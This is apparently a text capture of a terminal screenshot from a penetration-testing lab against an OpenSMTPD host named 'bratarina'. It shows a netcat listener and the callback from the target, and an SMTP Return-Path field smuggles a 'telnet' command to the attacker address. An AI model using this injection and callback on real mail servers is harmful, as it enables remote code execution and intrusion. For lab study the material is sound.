 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[~]
└─# nc -lvp 80
listening on [any] 80 ...
192.168.165.71: inverse host lookup failed: Unknown host
connect to [192.168.45.182] from (UNKNOWN) [192.168.165.71] 42862
Return-Path: <;telnet 192.168.45.182 80;@bratarina>
Delivered-To: root@bratarina
Received: from x (<unknown> [192.168.45.182])
by bratarina (OpenSMTPD) with SMTP id 8397d5ae
for <root@bratarina>;
Fri, 6 Dec 2024 05:00:04 +0000 (UTC)
xxx